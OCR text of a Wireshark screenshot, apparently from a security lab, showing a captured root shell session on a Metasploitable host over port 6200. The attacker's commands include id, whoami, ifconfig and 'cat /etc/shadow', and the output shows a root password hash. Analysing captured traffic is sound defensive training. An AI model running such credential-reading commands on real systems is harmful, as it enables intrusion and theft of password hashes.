 Applications Places Wireshark Mon 18:09
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 209.165.201.17_45415_209.165....
File Edit View Go Cap
tcp.stream eq 0
Expression... +
No. Time
1 2020-06-11 03:4
n=64240 Len=0 M...
2 2020-06-11 03:4
=0 Ack=1 Win=57...
3 2020-06-11 03:4
k=1 Win=64256 L...
4 2020-06-11 03:4
=1 Ack=1 Win=64...
5 2020-06-11 03:4
k=4 Win=5792 Le...
6 2020-06-11 03:4
=1 Ack=4 Win=57...
7 2020-06-11 03:4
k=25 Win=64256 ...
8 2020-06-11 03:4
=4 Ack=25 Win=6...
9 2020-06-11 03:4
ck=26 Win=5792 ...
10 2020-06-11 03:4
=26 Ack=25 Win=...
11 2020-06-11 03:4
ck=49 Win=5792 ...
12 2020-06-11 03:4
=25 Ack=49 Win=...
Frame 2: 74 bytes on w
Ethernet II, Src: 08:
Internet Protocol Ver
Transmission Control
0000 00 50 56 b3 72 09
0010 00 3c 00 00 40 00
0020 c9 11 18 38 b1 67
0030 16 a0 49 56 00 00
0040 f4 66 86 79 fa bb
id
uid=0(root) gid=0(root)
nohup >/dev/null 2>&1
echo uKgoT8McFDrCw7u2
uKgoT8McFDrCw7u2
whoami
root
hostname
metasploitable
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:ab:84:07
inet addr:209.165.200.235 Bcast:209.165.200.255 Mask:255.255.255.224
inet6 addr: fe80::a00:27ff:feab:8407/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:117 errors:0 dropped:0 overruns:0 frame:0
TX packets:167 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10294 (10.0 KB) TX bytes:20187 (19.7 KB)
Interrupt:17 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:512 errors:0 dropped:0 overruns:0 frame:0
TX packets:512 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:225633 (220.3 KB) TX bytes:225633 (220.3 KB)
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
14 client pkts, 11 server pkts, 20 turns.
Entire conversation (4,388 bytes)
209.165.200.235:6200 → 209.165.201.17:45415 (4,101 bytes)
209.165.201.17:45415 → 209.165.200.235:6200 (287 bytes)
ve data as ASCII Stream 0
Find Next
Filter Out This Stream Print Save as... Back Close Help